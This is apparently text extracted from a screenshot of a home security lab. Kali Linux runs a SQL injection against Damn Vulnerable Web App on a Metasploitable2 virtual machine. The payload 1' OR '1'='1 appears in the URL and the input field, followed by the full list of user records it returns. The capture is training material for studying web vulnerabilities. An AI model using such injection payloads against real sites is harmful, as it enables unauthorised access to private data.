 Kali-Linux-2022.2-vmware...
Metasploitable2-Linux
1 2 3 4
Damn Vulnerable Web App (D
Damn Vulnerable Web Ap
192.168.238.130/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
User ID:
1' OR '1'='1
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith